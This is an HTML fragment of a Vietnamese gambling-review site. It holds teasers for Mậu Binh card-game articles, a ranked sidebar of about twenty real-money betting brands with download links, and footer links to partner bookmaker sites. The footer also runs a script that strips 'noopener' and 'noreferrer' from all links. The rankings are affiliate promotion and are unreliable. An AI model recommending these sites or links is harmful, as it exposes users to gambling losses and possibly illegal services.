                                            <p>TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT Dù mới chỉ xuất hiện ở Việt Nam ở những năm 80 của thế kỷ 20 nhưng hiện nay Mậu Binh đang là một trong những game bài phổ biến nhất. Đây là tựa game bài đòi hỏi sự tư duy cao cũng như sự sáng tạo trong [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/binh-xap-xam/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/luat-choi-bai-mau-binh/" title="Luật chơi bài Mậu Binh cơ bản cho người mới">
                                            <img width="640" height="360" src="https://gamebai.tv/wp-content/uploads/2019/03/cach-choi-bai-mau-binh.jpg" class="attachment-full size-full wp-post-image" alt="Luật chơi bài Mậu Binh cơ bản cho người mới" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2019/03/cach-choi-bai-mau-binh.jpg 640w, https://gamebai.tv/wp-content/uploads/2019/03/cach-choi-bai-mau-binh-300x169.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/luat-choi-bai-mau-binh/" title="Luật chơi bài Mậu Binh cơ bản cho người mới">Luật chơi bài Mậu Binh cơ bản cho người mới</a></h3>
                                          <div class="box__des">
                                            <p>TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT Mậu Binh là gì?Mục LụcBinh Xập Xám – Mậu Binh là gì?Các bộ liên kết trong Mậu binhCách chơi Binh Xập Xám – Mậu Binh Mậu binh hay còn gọi là bài Sập xám. Nếu như Tiến Lên Miền Nam là một game hot và luôn được yêu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/binh-xap-xam/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/ky-thuat-xep-quan-bai-mau-binh/" title="Kỹ thuật sắp xếp các quân bài khi chơi mậu binh">
                                            <img width="365" height="205" src="https://gamebai.tv/wp-content/uploads/2019/03/luat-choi-mau-binh-nghe-thuta.jpg" class="attachment-full size-full wp-post-image" alt="Kỹ thuật sắp xếp các quân bài khi chơi mậu binh" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2019/03/luat-choi-mau-binh-nghe-thuta.jpg 365w, https://gamebai.tv/wp-content/uploads/2019/03/luat-choi-mau-binh-nghe-thuta-300x168.jpg 300w" sizes="auto, (max-width: 365px) 100vw, 365px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/ky-thuat-xep-quan-bai-mau-binh/" title="Kỹ thuật sắp xếp các quân bài khi chơi mậu binh">Kỹ thuật sắp xếp các quân bài khi chơi mậu binh</a></h3>
                                          <div class="box__des">
                                            <p>TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT Mậu binh cần những yếu tố nào để làm nên chiến thắng?Mục LụcBinh Xập Xám – Mậu Binh là gì?Các bộ liên kết trong Mậu binhCách chơi Binh Xập Xám – Mậu Binh Mỗi thể loại game bài đều có một đặc trưng và yếu tố quyết định [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/binh-xap-xam/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	            </div>
				
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text"><span class="widget-title "><span>TOP GAME BÀI ĐỔI THƯỞNG</span></span><div class="is-divider small"></div>			<div class="textwidget"><div id="custom-widget">
<div class="content custom-widget">
    <div class="table-content">
        <table class="table">
            <thead>
                <tr class="tr-thead text-uppercase">
                    <th style="text-align: center;" scope="col" width="50%"></th>
                    <th style="text-align: center;" scope="col" width="50%"></th>
                </tr>
            </thead>
            <tbody>

                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#0</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/04/go88-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/go88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#1</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/01/LOGO_FABET_300x300.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nha-cai-fabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#2</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="200" height="200" src="https://gamebai.tv/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#4</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-Big88-256.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbig88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#5</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="192" height="192" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="game bài fa88" srcset="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png 192w, https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88-150x150.png 150w" sizes="auto, (max-width: 192px) 100vw, 192px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-fa88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2024/01/Logo_One88_vuong500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/one88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#7</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksinbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="512" height="512" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkhit/" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/hit-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2025/06/Logo_TOT_Vuong300_1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linktot88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#9</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg 256w, https://gamebai.tv/wp-content/uploads/2021/08/b52-club-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-b52club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/NBET-300x300-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linknbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nbet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="225" height="225" src="https://gamebai.tv/wp-content/uploads/2025/09/bec88-logo.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbec88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#11</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png 500w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-300x300.png 300w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-150x150.png 150w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-420x420.png 420w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/iwin-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#12</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/Logo_Dabet_05.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://linktai.top/linkdabet_paul-gamebai88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/dabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#13</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/08/789-club-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/link789club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-789club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#14</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="150" height="150" src="https://gamebai.tv/wp-content/uploads/2024/09/LOGO_FC88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfcb8" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/fcb88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#16</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="168" height="168" src="https://gamebai.tv/wp-content/uploads/2025/01/kong88-logo.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkkong88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#17</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="900" height="900" src="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png 900w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-700x700.png 700w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkva88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                    
                </tbody>
        </table>
    </div>
</div>
</div>
    
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main><!-- #main -->

<!-- <div class="box__before">
	<div class="row ">
				</div>

</div> -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9508" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png" alt="" width="300" height="90" srcset="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png 300w, https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png 334w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong><a href="https://gamebai.tv/" target="_blank" rel="noopener">Gamebai</a></strong> &#8211; Trang review, đánh giá tất cả các cổng game bài đổi thưởng online, game nổ hũ quay slot đổi thưởng uy tín số 1 nhiều người chơi nhất. List cổng game đổi thưởng uy tín 2025</p>
<p>Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3057515d55525159535c45520200020570575d51595c1e535f5d">[email&#160;protected]</a></p>
<p>Địa chỉ: 772 Đ. Kim Giang, Thanh Liệt, Thanh Trì, Hà Nội, Việt Nam</p>
<p>SĐT: 01122334455</p>
<p>Website: https://gamebai.tv/</p>
<p>Hastag: #gamebai; #gamebaidoithuong; #gamedoithuong; #gamebaiclub #topgamebaidoithuong #topgamedoithuong #top10gamebaidoithuong #topgamebai</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="pages-2" class="col pb-0 widget widget_pages"><span class="widget-title">Danh mục</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-1491"><a href="https://gamebai.tv/">Trang chủ</a></li>
<li class="page_item page-item-12686"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="page_item page-item-12688"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li class="page_item page-item-12690"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li class="page_item page-item-12692"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li class="page_item page-item-12694"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
			</ul>

			</div><div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><p><strong><a href="https://topgamebai.co/" target="_blank" rel="noopener nofollow">Topgamebai</a></strong> &#8211; Top game bài uy tín nhất VN</p>
<p><strong><a href="https://topgamebaidoithuong.dev/" target="_blank" rel="noopener nofollow">Game bài đổi thưởng</a></strong> uy tín &#8211; Topdoithuong</p>
<p><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">tophacaiuytin.dev</a> &#8211; </strong>Top nhà cái tặng tiền trải nghiệm mới nhất</p>
<p><a href="https://gamedoithuong.nl/" target="_blank" rel="noopener nofollow"><strong>Gamedoithuong</strong></a> online 2025</p>
<p><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game <strong>nohu club</strong> số 1</p>
<p>Top <a href="https://topnhacai.cfd/" target="_blank" rel="noopener nofollow">nhà cái uy tín</a> <strong>TNC365</strong></p>
<p><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</p>
<p><a href="https://keohay.com/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Nhận định kèo nhà cái hôm nay</p>
<p><a href="https://nhacaiuytin.makeup/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin</strong></a> &#8211; nhà cái uy tín 88 mới nhất<br />
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script></p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-container"><ul id="menu-menu" class="links footer-nav uppercase"><li id="menu-item-12701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12701"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li id="menu-item-12699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12699"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li id="menu-item-12700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12700"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li id="menu-item-12697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12697"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->



</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636"><a href="#">GAME BÀI ĐỔI THƯỞNG</a>
